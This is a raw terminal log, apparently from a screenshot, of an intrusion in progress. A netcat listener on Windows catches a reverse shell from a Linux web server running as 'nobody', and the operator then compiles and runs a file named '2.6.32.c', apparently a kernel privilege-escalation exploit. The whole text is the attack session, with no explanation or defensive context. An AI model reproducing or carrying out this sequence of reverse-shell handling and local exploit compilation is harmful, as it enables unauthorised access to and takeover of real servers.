 C:\>nc.exe -l -n -v -p 55555
listening on [any] 55555 ...
connect to [192.168.1.106] from (UNKNOWN) [116.90.86.74] 32924
Linux web51 2.6.32-279.el6.i686 #1 SMP Fri Jun 22 10:59:55 UTC 2012 i686 i686 i3
86 GNU/Linux
uid=99(nobody) gid=99(nobody) groups=99(nobody)
uname -a
Linux web51 2.6.32-279.el6.i686 #1 SMP Fri Jun 22 10:59:55 UTC 2012 i686 i686 i3
86 GNU/Linux
dir
2.6.32.c  20150303094308649_begin.php  db.php
exp
/bin/sh: line 3: exp: command not found
gcc 2.6.32.c -o exp
dir
2.6.32.c  20150303094308649_begin.php  db.php  exp
./exp
exp